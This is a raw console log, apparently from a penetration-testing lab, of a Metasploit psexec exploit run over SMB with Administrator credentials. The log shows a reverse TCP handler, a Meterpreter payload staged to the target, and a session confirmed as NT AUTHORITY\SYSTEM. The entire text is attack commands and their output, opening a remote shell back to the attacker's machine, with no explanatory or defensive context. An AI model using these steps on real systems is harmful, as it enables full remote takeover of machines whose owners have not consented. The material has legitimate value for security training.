 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.18.5:4422
[*] 10.2.28.163:445 - Connecting to the server...
[*] 10.2.28.163:445 - Authenticating to 10.2.28.163:445 as user 'Administrator'...
[*] 10.2.28.163:445 - Selecting PowerShell target
[*] 10.2.28.163:445 - Executing the payload...
[+] 10.2.28.163:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.2.28.163
[*] Meterpreter session 2 opened (10.10.18.5:4422 -> 10.2.28.163:50052) at 2024-03-12 12:57:28 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >